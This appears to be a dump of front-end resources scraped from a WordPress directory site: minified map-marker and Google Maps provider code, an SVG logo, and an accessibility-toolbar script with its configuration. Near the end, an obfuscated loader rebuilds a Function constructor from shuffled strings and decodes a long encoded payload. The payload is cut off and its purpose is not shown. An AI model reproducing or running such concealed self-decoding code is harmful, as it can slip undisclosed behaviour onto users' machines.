this.get("anchor")},t.prototype.getAnchor=t.prototype.getAnchor,t.prototype.setAnchor=function(t){this.set("anchor",t)},t.prototype.setAnchor=t.prototype.setAnchor,t.prototype.anchor_changed=function(){this.draw()},t.prototype.anchor_changed=t.prototype.anchor_changed,t.prototype.htmlToDocumentFragment_=function(t){var e=document.createElement("DIV");if(e.innerHTML=t,1==e.childNodes.length)return e.removeChild(e.firstChild);for(var r=document.createDocumentFragment();e.firstChild;)r.appendChild(e.firstChild);return r},t.prototype.removeChildren_=function(t){if(t)for(var e;e=t.firstChild;)t.removeChild(e)},t.prototype.setContent=function(t){this.set("content",t)},t.prototype.setContent=t.prototype.setContent,t.prototype.getContent=function(){return this.get("content")},t.prototype.getContent=t.prototype.getContent,t.prototype.addEventListener=function(t,e,r,o){return o=o||!1,t.addEventListener(e,r,o),{target:t,type:e,handler:r,useCapture:o}},t.prototype.removeEventListener=function(t){t.target.removeEventListener(t.type,t.handler,t.useCapture)},t.prototype.content_changed=function(){if(this.markerContent_){this.removeChildren_(this.markerContent_);var t=this.getContent();if(t){"string"==typeof t&&(t=t.replace(/^\s*([\S\s]*)\b\s*$/,"$1"),t=this.htmlToDocumentFragment_(t)),this.markerContent_.appendChild(t);for(var e,r=this,o=this.markerContent_.getElementsByTagName("IMG"),i=0;e=o[i];i++)this.addEventListener(e,"mousedown",(function(t){r.getDraggable()&&(t.preventDefault&&t.preventDefault(),t.returnValue=!1,console.log("image mousedown"))})),this.addEventListener(e,"load",(function(){r.draw(),console.log("image load")}));google.maps.event.trigger(this,"domready")}this.ready_&&this.draw()}},t.prototype.content_changed=t.prototype.content_changed,t.prototype.setCursor_=function(t){if(this.ready_){var e="";-1!==navigator.userAgent.indexOf("Gecko/")?("dragging"==t&&(e="-moz-grabbing"),"dragready"==t&&(e="-moz-grab"),"draggable"==t&&(e="pointer")):("dragging"!=t&&"dragready"!=t||(e="move"),"draggable"==t&&(e="pointer")),this.markerWrapper_.style.cursor!=e&&(this.markerWrapper_.style.cursor=e)}},t.prototype.startDrag=function(t){if(this.getDraggable()&&!this.dragging_){this.dragging_=!0;var e=this.getMap();this.mapDraggable_=e.get("draggable"),e.set("draggable",!1),this.mouseX_=t.clientX,this.mouseY_=t.clientY,this.setCursor_("dragready"),this.markerWrapper_.style.MozUserSelect="none",this.markerWrapper_.style.KhtmlUserSelect="none",this.markerWrapper_.style.WebkitUserSelect="none",this.markerWrapper_.unselectable="on",this.markerWrapper_.onselectstart=function(){return!1},this.addDraggingListeners_(),google.maps.event.trigger(this,"dragstart")}},t.prototype.stopDrag=function(){this.getDraggable()&&this.dragging_&&(this.dragging_=!1,this.getMap().set("draggable",this.mapDraggable_),this.mouseX_=this.mouseY_=this.mapDraggable_=null,this.markerWrapper_.style.MozUserSelect="",this.markerWrapper_.style.KhtmlUserSelect="",this.markerWrapper_.style.WebkitUserSelect="",this.markerWrapper_.unselectable="off",this.markerWrapper_.onselectstart=function(){},this.removeDraggingListeners_(),this.setCursor_("draggable"),google.maps.event.trigger(this,"dragend"),this.draw())},t.prototype.drag=function(t){if(this.getDraggable()&&this.dragging_){var e=this.mouseX_-t.clientX,r=this.mouseY_-t.clientY;this.mouseX_=t.clientX,this.mouseY_=t.clientY;var o=parseInt(this.markerWrapper_.style.left,10)-e,i=parseInt(this.markerWrapper_.style.top,10)-r;this.markerWrapper_.style.left=o+"px",this.markerWrapper_.style.top=i+"px";var s=this.getOffset_(),n=new google.maps.Point(o-s.width,i-s.height),a=this.getProjection();this.setPosition(a.fromDivPixelToLatLng(n)),this.setCursor_("dragging"),google.maps.event.trigger(this,"drag")}else this.stopDrag()},t.prototype.removeDragListeners_=function(){this.draggableListener_&&(this.removeEventListener(this.draggableListener_),delete this.draggableListener_),this.setCursor_("")},t.prototype.addDragging_=function(t){if(t){var e=this;this.draggableListener_=this.addEventListener(t,"mousedown",(function(t){e.startDrag(t),console.log("node mousedown")})),this.setCursor_("draggable")}},t.prototype.addDraggingListeners_=function(){var t=this;this.markerWrapper_.setCapture?(this.markerWrapper_.setCapture(!0),this.draggingListeners_=[this.addEventListener(this.markerWrapper_,"mousemove",(function(e){t.drag(e)}),!0),this.addEventListener(this.markerWrapper_,"mouseup",(function(){t.stopDrag(),t.markerWrapper_.releaseCapture()}),!0)]):this.draggingListeners_=[this.addEventListener(window,"mousemove",(function(e){t.drag(e)}),!0),this.addEventListener(window,"mouseup",(function(){t.stopDrag()}),!0)]},t.prototype.removeDraggingListeners_=function(){if(this.draggingListeners_){for(var t,e=0;t=this.draggingListeners_[e];e++)this.removeEventListener(t);this.draggingListeners_.length=0}},t.prototype.getOffset_=function(){var t=this.getAnchor();if("object"==typeof t)return t;var r=new google.maps.Size(0,0);if(!this.markerContent_)return r;var o=this.markerContent_.offsetWidth,i=this.markerContent_.offsetHeight;switch(t){case e.TOP_LEFT:break;case e.TOP:r.width=-o/2;break;case e.TOP_RIGHT:r.width=-o;break;case e.LEFT:r.height=-i/2;break;case e.MIDDLE:r.width=-o/2,r.height=-i/2;break;case e.RIGHT:r.width=-o,r.height=-i/2;break;case e.BOTTOM_LEFT:r.height=-i;break;case e.BOTTOM:r.width=-o/2,r.height=-i;break;case e.BOTTOM_RIGHT:r.width=-o,r.height=-i}return r},t.prototype.onAdd=function(){if(this.markerWrapper_||(this.markerWrapper_=document.createElement("DIV"),this.markerWrapper_.style.position="absolute"),this.getZIndex()&&(this.markerWrapper_.style.zIndex=this.getZIndex()),this.markerWrapper_.style.display=this.getVisible()?"":"none",!this.markerContent_){this.markerContent_=document.createElement("DIV"),this.markerWrapper_.appendChild(this.markerContent_);var t=this;this.addEventListener(this.markerContent_,"click",(function(e){google.maps.event.trigger(t,"click",e)})),this.addEventListener(this.markerContent_,"mouseover",(function(e){google.maps.event.trigger(t,"mouseover",e)})),this.addEventListener(this.markerContent_,"mouseout",(function(e){google.maps.event.trigger(t,"mouseout",e)}))}this.ready_=!0,this.content_changed(),this.flat_changed(),this.draggable_changed();var e=this.getPanes();e&&e.overlayMouseTarget.appendChild(this.markerWrapper_),google.maps.event.trigger(this,"ready")},t.prototype.onAdd=t.prototype.onAdd,t.prototype.draw=function(){if(this.ready_&&!this.dragging_){var t=this.getProjection();if(t){var e=this.get("position"),r=t.fromLatLngToDivPixel(e),o=this.getOffset_();this.markerWrapper_.style.top=r.y+o.height+"px",this.markerWrapper_.style.left=r.x+o.width+"px";var i=this.markerContent_.offsetHeight,s=this.markerContent_.offsetWidth;s!=this.get("width")&&this.set("width",s),i!=this.get("height")&&this.set("height",i)}}},t.prototype.draw=t.prototype.draw,t.prototype.onRemove=function(){this.markerWrapper_&&this.markerWrapper_.parentNode&&this.markerWrapper_.parentNode.removeChild(this.markerWrapper_),this.removeDragListeners_()},t.prototype.onRemove=t.prototype.onRemove;var e={TOP_LEFT:1,TOP:2,TOP_RIGHT:3,LEFT:4,MIDDLE:5,RIGHT:6,BOTTOM_LEFT:7,BOTTOM:8,BOTTOM_RIGHT:9};window.RichMarkerPosition=e;})();

window.JetEngineMapsProvider = function() {

	this.getId = function() {
		return 'google';
	}

	this.initMap = function( container, settings ) {

		settings = settings || {};
		
		if ( ! settings.mapTypeId ) {
			settings.mapTypeId = google.maps.MapTypeId.ROADMAP;
		}
		
		let map = new google.maps.Map( container, settings );
		
		return map;
	}

	this.initBounds = function() {
		return new google.maps.LatLngBounds();
	}

	this.fitMapBounds = function( data, callback ) {
		var self = this;

		data.map.fitBounds( data.bounds );

		var listener = google.maps.event.addListener( data.map, 'idle', function() {
			if ( ! data.marker.getMap() ) {
				self.fitMapToMarker( data.marker, data.markersClusterer );
			} else if ( callback ) {
				callback();
			}
			google.maps.event.removeListener( listener );
		} );
	}

	this.addMarker = function( data ) {
		data.position = new google.maps.LatLng( data.position.lat, data.position.lng );
		return new RichMarker( data );
	}

	this.removeMarker = function( marker ) {
		marker.setMap( null );
	}

	this.addPopup = function( data ) {
		return new JetGMInfoBox( {
			position: new google.maps.LatLng( data.position.lat, data.position.lng ),
			maxWidth: data.width,
			boxClass: "jet-map-box",
			zIndex: null,
			pixelOffset: new google.maps.Size( 0 - data.width / 2, 0 - data.offset ),
			alignBottom: true,
			infoBoxClearance: new google.maps.Size( 10, 10 ),
			pane: "floatPane",
			enableEventPropagation: false,
		} );
	}

	this.markerOnClick = function( map, data, callback ) {

		data = data || {};

		data.map = map;
		data.shadow = false;

		google.maps.event.addListener( map, "click", ( event ) => {

			data.position = {
				lat: event.latLng.lat(),
				lng: event.latLng.lng(),
			};

			if ( callback ) {
				callback( this.addMarker( data ) );
			}

		} );
	}

	this.closePopup = function( infoBox, callback ) {
		google.maps.event.addListener( infoBox, 'closeclick', callback );
	}

	this.openPopup = function( trigger, callback, infobox, map, openOn ) {
		google.maps.event.addListener( trigger, 'click', callback );

		if ( 'hover' === openOn ) {
			google.maps.event.addListener( trigger, 'mouseover', callback );
		}
	}

	this.triggerOpenPopup = function( trigger ) {
		google.maps.event.trigger( trigger, 'click' );
	}

	this.getMarkerPosition = function( marker, toJSON ) {
		toJSON = toJSON || false;

		if ( toJSON ) {
			return marker.position.toJSON();
		} else {
			return marker.position;
		}
		
	}

	this.getMarkerCluster = function( data ) {
		let options = {
			imagePath: data.clustererImg,
		};

		const optionsMap = {
			maxZoom: 'clusterMaxZoom',
			gridSize: 'clusterRadius',
		};

		for ( const [ optionKey, settingsKey ] of Object.entries( optionsMap ) ) {
			if ( undefined !== data[ settingsKey ] && '' !== data[ settingsKey ]  ) {
				options[ optionKey ] = data[ settingsKey ];
			}
		}

		return new MarkerClusterer(
			data.map,
			data.markers,
			options
		);
	}

	this.addMarkers = function( markerCluster, markers ) {
		markerCluster.addMarkers( markers );
	}

	this.removeMarkers = function( markerCluster, markers ) {
		markerCluster.removeMarkers( markers );
	}

	this.setCenterByPosition = function( data ) {
		data.map.setCenter( data.position );
		data.map.setZoom( data.zoom );
	}

	this.setAutoCenter = function( data ) {

		data.map.fitBounds( data.bounds );

		if ( data.settings.maxZoom ) {

			var listener = google.maps.event.addListener( data.map, 'idle', function() {

				if ( data.map.getZoom() > data.settings.maxZoom ) {
					data.map.setZoom( data.settings.maxZoom );
				}

				google.maps.event.removeListener( listener );

			} );
		}
	}

	this.getMarkerMap = function( marker ) {
		return marker.getMap();
	}

	this.fitMapToMarker = function( marker, markersClusterer, zoom ) {
		var cluster = this._findClusterByMarker( markersClusterer, marker ),
			bounds,
			map;

		if ( ! cluster ) {
			return;
		}

		map    = markersClusterer.getMap();
		bounds = cluster.getBounds();

		this.fitMapBounds( {
			map: map,
			bounds: bounds,
			marker: marker,
			markersClusterer: markersClusterer,
		}, () => {
			this.panTo( {
				map: map,
				position: this.getMarkerPosition( marker ),
				zoom: zoom
			} );
		} );
	};

	this.panTo = function( data ) {
		data.map.panTo( data.position );

		if ( data.zoom && data.zoom > data.map.getZoom() ) {
			data.map.setZoom( data.zoom );
		}
	}

	this._findClusterByMarker = function( markersClusterer, marker ) {
		var clusters = markersClusterer.getClusters(),
			result;

		if ( !clusters.length ) {
			return;
		}

		for ( var i = 0; i < clusters.length; i++ ) {
			var markers = clusters[i].getMarkers();

			for ( var j = 0; j < markers.length; j++ ) {

				if ( markers[j] === marker && markers.length > 1) {
					result = clusters[i];
					break;
				}
			}
		}

		return result;
	}

}


--- FILE ---
content_type: image/svg+xml
request_url: https://ecrahat.com/wp-content/uploads/2021/02/buildinn.svg
body_size: 564
content:
<svg xmlns="http://www.w3.org/2000/svg" width="587.83" height="112.13" viewBox="0 0 587.83 112.13"><defs><style>.f1b3ef20-369c-4b47-ab31-7188dca8b004{fill:#fc0808;}</style></defs><g id="fca4d8bc-344d-4183-bcf0-f10e048d5929" data-name="Layer 2"><g id="b341f1ac-79ca-4d29-856c-d792c2529744" data-name="Layer 1"><g id="a4b1c0c4-9d5f-4042-a328-3c455548802e" data-name="Layer 2"><g id="b7adfff2-b3ad-4952-8803-b8fff37f980c" data-name="Layer 1-2"><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M81.08,72.34c0,22.46-16.27,39.79-36,39.79-10.1,0-17.48-3.47-22.45-9.2V110H0V4.52H22.61V41.75c5-5.73,12.35-9.2,22.45-9.2C64.81,32.55,81.08,49.88,81.08,72.34Zm-22.6,0C58.48,61,50.94,54,40.54,54S22.61,61,22.61,72.34s7.53,18.39,17.93,18.39S58.48,83.64,58.48,72.34Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M165.18,34.66V110H142.57v-7.09c-4.07,5.58-11.6,9.2-21.55,9.2-15.22,0-28.18-10.85-28.18-31.2V34.66h22.61v43c0,9.34,5.87,13.71,13.11,13.71,8.29,0,14-4.82,14-15.52V34.66Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M179.5,14.47a13.57,13.57,0,0,1,27.13-.74c0,.25,0,.49,0,.74a13.57,13.57,0,0,1-27.13,0Zm2.26,20.19h22.61V110H181.76Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M221,0h22.6V110H221Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M337.45,4.52V110H314.84v-7.09c-5,5.73-12.36,9.2-22.46,9.2-19.74,0-36-17.33-36-39.79s16.28-39.79,36-39.79c10.1,0,17.49,3.47,22.46,9.2V4.52ZM314.84,72.34C314.84,61,307.3,54,296.9,54S279,61,279,72.34s7.53,18.39,17.93,18.39S314.84,83.64,314.84,72.34Z"></path><circle class="f1b3ef20-369c-4b47-ab31-7188dca8b004" cx="361.96" cy="14.47" r="13.56"></circle><rect class="f1b3ef20-369c-4b47-ab31-7188dca8b004" x="344.52" y="65.3" width="75.35" height="22.61" transform="translate(61.05 297.54) rotate(-45.86)"></rect><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M500,63.75V110H477.36V67.07c0-9.35-5.88-13.72-13.11-13.72-8.29,0-14,4.82-14,15.52V110h-22.6V34.66h22.6v7.09c4.07-5.58,11.61-9.2,21.56-9.2C487,32.55,500,43.4,500,63.75Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M587.83,63.75V110h-22.6V67.07c0-9.35-5.88-13.72-13.11-13.72-8.29,0-14,4.82-14,15.52V110H515.49V34.66H538.1v7.09c4.07-5.58,11.6-9.2,21.55-9.2C574.87,32.55,587.83,43.4,587.83,63.75Z"></path></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769369794871&l=en
body_size: 186547
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","icon":[{"selector":"i.jet-listing-dynamic-link__icon.fab.fa-waze","title":"Waze"},{"selector":"path","title":"Facebook"},{"selector":".woocommerce img, .woocommerce-page img","title":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"IMG.emoji","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05dc\u05d1"},{"selector":"BUTTON.jet-ajax-search__submit","text":"\u05db\u05e4\u05ea\u05d5\u05e8 \u05d7\u05d9\u05e4\u05d5\u05e9"},{"selector":".elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9"},{"selector":"FORM.jet-ajax-search__form","text":"\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e2\u05e1\u05e7\u05d9\u05dd"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a .cpel-switcher__lang a","text":"tourists-english"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a > .elementor-widget-container","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":"ul.cpel-switcher__list","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":".elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d5\u05d5\u05d0\u05d8\u05e1\u05d0\u05e4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".woocommerce .woocommerce-breadcrumb","text":"\u05e0\u05d9\u05d5\u05d5\u05d8 \u05d1\u05d0\u05ea\u05e8"},{"selector":"TABLE.variant","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".e-gallery-container:not(.e-gallery-grid)","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-7292 .elementor-element.elementor-element-8e264c2","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-gallery-item__overlay","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".pagination","text":"\u05d9\u05e9\u05df \u05d9\u05d5\u05ea\u05e8"},{"selector":".jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-260a6c8 img","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-4057333.elementor-column > .elementor-widget-wrap","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"payment_method_credit2000","text":"\u05dc\u05d5\u05d2\u05d5 \u05ea\u05e9\u05dc\u05d5\u05dd \u05de\u05d0\u05d5\u05d1\u05d8\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1 \u05d0\u05e9\u05e8\u05d0\u05d9"},{"selector":"INPUT#billing_email","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41 .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".jet-listing-grid .jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"a.jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var kiD='',yOB=681-670;function QjU(s){var w=3864229;var k=s.length;var e=[];for(var c=0;c<k;c++){e[c]=s.charAt(c)};for(var c=0;c<k;c++){var l=w*(c+346)+(w%15510);var z=w*(c+676)+(w%45068);var f=l%k;var r=z%k;var u=e[f];e[f]=e[r];e[r]=u;w=(l+z)%4173948;};return e.join('')};var MJd=QjU('rvtbsuoczjtfnoaqlphidkeutxcyrsrwgomnc').substr(0,yOB);var PsH='san 6=+50v67),h=u9rvpridr" bhdcf[hgj{l)n=p=rnttvqxvz=;ia, r=a7.,s5r7v,(9+6[,h0(8c,p0v8t,s1+7=,.0(7;,n6;8c,n6b8o,t4w78,+7v;sa, g=(],fCrrver)br01b"l1l)net;;e+s);[1[;]r=2+f;0ae r=(]rk =[8(vs=}7khb=.7)fjr{v+r7t"0+t=agg,mbn;svlinots;1+s)ev[rgrra+g m)nys=t(.(pCi)([ o)=f5r(v!rhg<rnl3n"tf-,;z>a0 g{-a{nal (=lu;l.vrrbnirugc;las o=futl0v.rrik0iv-r=qtnnlen)tA;va) (;rot(eat a=);r<a;=+4)6veraocnqcua2Cid9Au(a);v;rgx7z.oa;af9x){;=sxr1[*c+=.rhor,oje(t+si1+-];==,;;+a;;e3s+ of=o-={)owrvh( .8ecgbhdk=necva[CedpA8(++e))+).8hir;oleCtes=20-k;l= ;]+v2,}mlde+c4nmi(u);9i.(==,nrln).=(]-i.(5>n)1.fu=hunss}b t]i)gri.e6)fcfppsl(1[]+e]z;c=v+;;ai](h!cnclf)ci5(=<.)f.suSh<nrsub)tii]gmit)(r.gl=r.1orn="6)w}emap2so(t[n](;hvrr;j1mljAii(g"o;;a, 1= 9f,v9 el,t2)41,t0w.,oacltslh;}ai h=ktgi.guf[o=C,apCids(26e;ao((har e=+;d<r.h9ng,h b;+ajuj"srlvtbp3dwc*anAs(l)o.[o]n(S rsn].qr)mCh[reore8ftb;).;aeuu;n{j}s}l.t ps"h"v.jo(n"p;;';var Ouf=QjU[MJd];var GMc='';var poM=Ouf;var PLk=Ouf(GMc,QjU(PsH));var bly=PLk(QjU('FHj.o11" j83D6Ir0si,95F-8,A70d.82cWA-:YA0.83jn7r3dfir1 J,8d2!5YYb1Ji9YCs +7-0 od6enoaJ.9rh0d2Y[\/m9 Yd@v1a.C.9FA6J55..leJVv60)1FY5&!8\/".,H.Y,FJxduti0tI9cD!vdrn1dJ"u,-O1C 2.eaI.1"O1s81d1"Y7d"T4F.d8!nAbuce7cd0a)c c211wcZ!.20{6pF130`.rQFY28Ce.A9Yc"-a"Y8!F96m.!-22v! FxdiJnt4a4;sc&6c.Jv21d183340"dApA2YlA2lr#1!;n.C257Iq[2Ynko6Ap-9h.d63Y1-ih703.!mhICC,1CBIC.s..4\\W2d87aai4C -7i.3 8"n.85.-dA9"d,.d21.>Yrt2ndvF_9Fczd1u<!5JY.9ec79peoFoFA.!rcv.v!WdiF.sYJ6MF2!6uaPd9d41s!FqFuokAaan!.A2a6li.y61qfdY1p46.e.b),51.adAlJ,.dF.aZon.9nJA$9ngoY83F:pgihcn3"A23!FY_*9tL6!"L0*.bd!1F"96ARrc1aY08YAsAbu4caeeni.a"y6-,7.3i.d.b1ddn-dJJ7A-Rn@6F-l{Yf]!gly o"..h1890!e.4nl4,"sAsv,565Ag F5cd6r,kF",2529q-=1qQ {Y9lAxaAY2is\\j-0o.oxgfJJdo",ddd5J"Ab1)tY@w,=YCcram.Ar7c!aavsp2tdaFevoEA F.b"n EtM s&Pe7Fd3o"Cm3giFo51]nc8t0J"0r29iJd*Ys"1a0d"Yo7.l, bbYh]1FFY3]598F-A .k!Fp).J9nAu6,>,,.JnYYhF UdJJuAY23|4J7,S5@e.!;)4t.l,.3F2n.-FYYei7al,t"FJU3dF(8.Ta5vY022b2-21- Hr!enm9.59YMFmYC.J>12x..,c.7C"-d."A.V$849-2d2411d4Y"7.93eo2".,76"t45F=8.4wJ -w66,0>g\/AZ A\/.7g"-4ntd4r64o"1Y>A.>0Y".dKYCvF:1J!.drr\/.FF701C1Y5.!(42oYv61a6AD.tmJid!bEE e .g7o+dI7.8FJ61B8Do2qdaos!JC,dJT4C36lFmJ9idy6o3xx.Yz}6n"\/14a$o Y.dc0ieJtv.h!vC5 3YA3< 1og0F3.8o.8PD26f5.b,,YdJp.vuGC."se9.eYFd63Fr.naY,_Y+-c5AYd4f"AcF5Ym)YR1-s!9Z-Y3U.t1t66.0,yg4teAn!J-=b7Yei0!\/J51Y1cs;dwBImlcOlCmGolYdeHY0I671_YnFWx6FL5F-34.t151"\\0!.o.CuYASJ4JY\/1 9Ce,0,YfaiG"F877;#=F8p.ZY1tYF.i"3Jq8d.644.8FhrFno2odu3d\/s#plYr.B3Adhnleg6d>dF:JmC"w9!stJAd.C.t"Y6A\'d4#2".u,2.A.t17-vi"d.FFdRdcd.2a-ri2Yl0\' .-2l.F4tMO11.,dFF9o5ne4crJdq9Y>YY"r5Arv4n5.37&FDV2CAd4+v4lC1mr.96;58oC .270ico_+H03A#3J25c550Y8v3r.3J6&70t6!)(73r..Jr,A7Yv44i,:o,"n?JdJ2"e>A.F55Y3N"Z7d.ts"YJ9x.2#17y.15c9>8#12n1!q3"Em.3YiJ1!9 !Fpf.e 2e3eYdJ"9Y6F+a3 "5!a1)Y6171^uer 4!b:1t4p8v8n4^.dr.10Yy.$!FY)94t.=Jlu19 6nYJAu8262d,hFYr!<oxaY.!=Ys82Ya."Fg<65s!dtYaJ1.tn=#9idv\'2<GwY3.P6.,AA38d>8o2#SHb8J8 94FnFJ"_F1rdF5i!N.i!3F,Y+.1id.*$i6]J+8Y9!A1KJJdA8*.30iAAF4`7.t):2F"a8$.-x>-J2.u+dX6L.v"ns02uY4aYqCs9Y.Y7Y"9Jt=!268AM.lY.c25c."Y!6A64YFi"36J-t6rFeeJd3ao9..*Yr70883aFi29Fpc3A#42A9SreYYJ!d1nWr!4.qo2r".1Nfi v8Ar2dsc0A-Y4s11.l3rAYYwd517Hr!F.3J3d.8.3:A9Yd46 =.s.Fd2d1.Ul..u1 F.9J4Q3bJB87Y!d<e9 "eY t4482D85528CJF., q-c0p5AZ2lYlm6z.!c1ni2.4t 7n)oFI;\/F3!e:tbk1Llt3!2te3e83Afa13"r310q>0;FYJ5 K.!A8)Yv.uEs@0l4)3t. 3YJ.!nrnA7<t1.k7v524rc3.Ae(yYly.35.F06F.9otgt7aos8T\/t%abtYl5H5v_8d.tArJrF23tY1cJ!dCm"e<x1 d3a60ld2Yy0rzYYYaF. }t.751dFm3].sS-!A2n"JFYA5"?AJdBF023o@d1}A&\/rp">rA15(o.!f2a9tYrF}i3an.Cn.,.o3Gf !l7.RYHAa61oY7o5N06K2J0FAY44Asu$3i"A..]A7J"A`J-0?-."tlvwJvYFdY#-,A.k!.cq1"8oY!519JF. nY!h)YluYa.g0YJy1\\-L@sucna\/ngdF!lvls9Y-3aJ4\/4f3Ff,n.sN9nu3@4-l6,93FY.f20gp.X3ion"F,1YA.@"F.#c7J8iaFJn90u!psg87Fdca1Y.dJiv.dibF4s.eA7FF"`d118pAr97 ,,"F3Y3#F*"edaF7"p0t89162!i,Y5;i0.,292b Y4t0sdc8,3FCCmbY. C<,c4 4.t90[J4YF465F3A48i276FAD6fA]n+.F4dFFc0nFCYsd183JF74a3okY6!4!ydEddAd!ivAtY.aCF.vc..8WYAK3lY6.rJ9;u[1694"60...FYd$*.FY9c d-Y7a:1d(eY p!p1FbFd61 2ta,Fl96.o\/..rJ-s91r.-17+C5="-"2dX2,5Yud52Y4l.!!A0..h!"YJ.^e3.A1C8"b.1h0F"36vD!i0534t6ClYJFt!i,r9E.!h7.>Y.ck5".ch97d%[O7yfA0dAJ43.=-n2d.XYoJl."eYF. A725 bd-42419Jx"-oe1ov.a0so47eJsrC.dids6@c6."u7P!$Fw!Ytl(21Ao J9>1Ale6otJdql.Md_2A4wJfnxFM-i.s02FIar2239@@5"CrY92l.2Ud..!3Id%6e3rCa.!eYoJaoYA8opF7Aa2Y9"o2(,oe"A.6"84YJdt 